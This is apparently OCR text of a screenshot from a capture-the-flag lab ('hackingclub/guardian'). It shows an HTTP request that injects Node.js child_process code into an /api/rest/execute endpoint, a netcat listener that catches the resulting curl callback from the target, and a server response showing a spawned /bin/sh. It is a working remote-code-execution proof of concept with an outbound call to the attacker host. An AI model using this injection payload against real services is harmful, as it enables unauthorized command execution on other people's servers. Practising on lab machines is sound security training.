 Request
Pretty Raw Hex
\n
1 POST /api/rest/execute HTTP/1.1
2 Host: 172.16.7.194
3 Content-Type: application/json
4 Content-Length: 96
5 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJmOTRiZjRhMy1hNDJmLTRhZjMtYTRhYy1lZjFiOTkyMD
RkMTYiLCJFSU4iOiI1Ni03ODkwMTIzIiwiZW1haWwiOiJ0ZXN0QGdtYWlsLmNvbSIsInVzZXJuYW1lIjoidGVzdCIsI
lNTTiI6IjEyMzQiLCJhcHByb3ZlZCI6MCwiaWF0IjoxNzQwNjI2NDYxLCJleHAiOjE3NDA2NDA4NjF9.9oqz6-D1Jgx
sB-rvHn-rCKvpUZu_Ql2aXutMIstXz70
6
7 {
"action":
"db.getClients('56-7890123')\nrequire('child_process').exec('curl 10.0.10.235:4444')"
}
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × Parrot Terminal ×
[ribeirin@parrot]-[~/Documents/machines/hackingclub/guardian]
$nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.0.10.235] from (UNKNOWN) [172.16.7.194] 46240
GET / HTTP/1.1
Host: 10.0.10.235:4444
User-Agent: curl/8.5.0
Accept: */*
Search
0 highlight
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Thu, 27 Feb 2025 03:30:04 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 6632
6 Connection: keep-alive
7 X-Powered-By: Express
8 ETag: W/"19e8-o9F2CuWnna0GXQA1T9Qao56kJoo"
9 Set-Cookie: connect.sid=
s%3AepsBfWZ1H932dWINKEP0ZN78tfnGDRIF.ZLg2ziOd1pRDEdtM7QmGLgb2HF6uHyCpPcNFCD4%2FB2M;
Path=/; HttpOnly
10
11 {
"status":"200",
"output":{
"_events":{
},
"_eventsCount":2,
"_closesNeeded":3,
"_closesGot":0,
"connected":false,
"signalCode":null,
"exitCode":null,
"killed":false,
"spawnfile":"/bin/sh",
"_handle":{
"pid":1518
},
"spawnargs":[
"/bin/sh",
Search
0 highlights